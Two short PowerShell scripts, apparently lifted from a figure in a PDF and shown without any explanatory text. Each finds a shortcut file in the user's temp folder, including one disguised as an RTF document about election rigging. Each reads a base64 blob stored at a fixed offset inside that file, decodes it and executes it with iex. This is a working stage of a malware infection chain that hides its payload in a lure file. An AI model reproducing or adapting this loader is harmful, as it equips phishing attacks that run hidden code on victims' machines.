 1 $ptgt=0x0005e2be;
2 $vcq=0x000623b6;
3 $tb="ds7002.lnk";
4 if (-not(Test-Path $tb))
5 {
6 $oe=Get-ChildItem -Path $Env:temp -Filter $tb -Recurse;
7 if (-not $oe)
8 {
9 exit
10 }
11 [IO.Directory]::SetCurrentDirectory($oe.DirectoryName);
12 }
13 $vzvi=New-Object IO.FileStream $tb,'Open','Read','ReadWrite';
14 $oe=New-Object byte[]($vcq-$ptgt);
15 $r=$vzvi.Seek($ptgt,[IO.SeekOrigin]::Begin);
16 $r=$vzvi.Read($oe,0,$vcq-$ptgt);
17 $oe=[Convert]::FromBase64CharArray($oe,0,$oe.Length);
18 $zk=[Text.Encoding]::ASCII.GetString($oe);
19 iex $zk;
1 $os=0x0009fdda;
2 $oe=0x000a1916;
3 $f="37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk";
4 if (-not(Test-Path $f))
5 {
6 $x = Get-ChildItem -Path $Env:temp -Filter $f -Recurse;
7 [IO.Directory]::SetCurrentDirectory($x.DirectoryName);
8 }
9 $ifd = New-Object IO.FileStream $f,'Open','Read','ReadWrite';
10 $x = New-Object byte[]($oe-$os);
11 $ifd.Seek($os,[IO.SeekOrigin]::Begin);
12 $ifd.Read($x,0,$oe-$os);
13 $x=[Convert]::FromBase64CharArray($x,0,$x.Length);
14 $s=[Text.Encoding]::ASCII.GetString($x);
15 iex $s;
16